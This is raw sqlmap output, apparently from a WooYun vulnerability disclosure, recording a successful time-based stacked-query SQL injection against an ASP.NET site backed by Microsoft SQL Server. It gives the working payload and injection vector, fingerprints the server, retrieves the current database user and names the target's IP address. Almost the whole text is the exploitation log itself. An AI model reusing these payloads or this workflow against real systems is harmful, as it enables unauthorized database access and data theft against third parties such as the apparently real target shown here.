 sqlmap
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: kinds=all&content=admin');WAITFOR DELAY '0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[10:52:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:52:43] [INFO] fetching current user
[10:52:43] [PAYLOAD] -4921
[10:52:43] [DEBUG] resuming configuration option 'string' (2006)
[10:52:43] [INFO] resumed: dzrq
[10:52:43] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'dzrq'
[10:52:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\120.194.7.10'
[*] shutting down at 10:52:43
C:\Python27\sqlmap>
www.wooyun.org